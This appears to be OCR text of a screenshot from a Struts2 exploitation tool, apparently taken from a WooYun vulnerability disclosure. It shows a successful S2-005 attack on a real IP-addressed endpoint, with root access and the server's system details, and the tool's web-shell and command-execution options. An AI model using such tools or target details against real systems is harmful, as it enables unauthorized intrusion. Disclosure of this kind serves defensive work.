 目标: http://118.213.88.152/weather.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://118.213.88.152/weather.do
Useage: S2-005
Whoami: root
WebPath: /opt/app/WINS_WEB/WebRoot
OS.Name: Linux
OS.Version: 2.6.18-194.1.AXS3PAE
Java.Home: /opt/app/jdk1.6.0_25/jre
Java.Version: 1.6.0_25
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /opt/app/tomcat-6.0.35/bin
Java.Class.Path: /opt/app/tomcat-6.0.35/bin/bootstrap.jar
Java.IO.Tmpdir: /opt/app/tomcat-6.0.35/temp
www.wooyun.org